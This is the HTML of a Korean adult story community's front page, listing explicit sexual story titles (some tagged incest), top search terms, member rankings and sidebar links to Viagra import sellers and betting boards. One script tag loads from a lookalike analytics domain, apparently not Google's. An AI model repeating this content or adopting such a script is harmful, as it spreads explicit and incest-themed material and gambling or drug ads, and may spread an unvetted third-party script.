			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			<span style='color:#666'>이모티콘 댓글입니다.</span>		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11088" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			가입인사드립니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=recycle&amp;wr_id=10486" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			※실제 사건※남자친구 군대 간 이후로 ㅅ 못한 발정녀와의 스토리		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840#c_1225841" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							바가지						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			잘듣고 보고 갑니다....		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797#c_1225839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			ㅋㅋ 블박 열일했네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1075205#c_1225838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1074440#c_1225837" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559#c_1225836" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							청다리						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 읽고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797#c_1225835" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							zerotst						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 읽고 갑니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1074259#c_1225834" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9834" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			굴레의 늪 61화 굴레-하 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9827" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 60화 굴레-중 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9793" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 59화 굴레-상 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			착각 속의 유혹		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9776" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 58화 진수 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9775" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 57화 인겸  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9739" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			중학교 여교사 비디오 (13)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76556" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			감기조심하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76546" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			원래 겨울에 야노가 제맛인데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76536" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			꿈잘꾸는 사람 있음?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76511" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			글 써놓고 잠궈놓는건 이유가 있나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76506" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			심심한데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76497" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			아 오랜만에 몸 달아서 들어왔는데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76495" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			ds가 확실히 쉽게 잊혀지지 않네요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">65,885</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">39,731</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">29,889</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">29,031</span>
							<span class="rank-icon bg-darkgray en">4</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">28,824</span>
							<span class="rank-icon bg-darkgray en">5</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,777</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">15,852</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">994,910 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,102 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,250 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">809,860 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">779,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,000 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'TheB', '더비', '0sWWptdplaShmdSdkcueXqLKrQ--', '');" style='display:inline;'> <span class="member">더비</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-15 12:00:01-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>



<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>




<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
